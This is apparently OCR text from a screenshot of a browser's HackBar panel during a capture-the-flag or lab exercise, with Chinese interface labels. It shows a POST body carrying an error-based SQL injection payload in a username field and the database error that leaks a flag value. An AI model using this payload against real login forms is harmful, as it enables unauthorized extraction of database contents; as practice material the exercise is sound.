 应用 搜索 常用 题库 搜索 工具 学习 测试
47.100.242.70:4003 显示
Duplicate entry 'true____flag1' for key '<group_key>'
确定
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pwd=1&uname=Atmujie' or (select 1 from  (select
count(*),concat(database(),floor(rand(0)*2))x from  information_schema.tables group by
x)a)#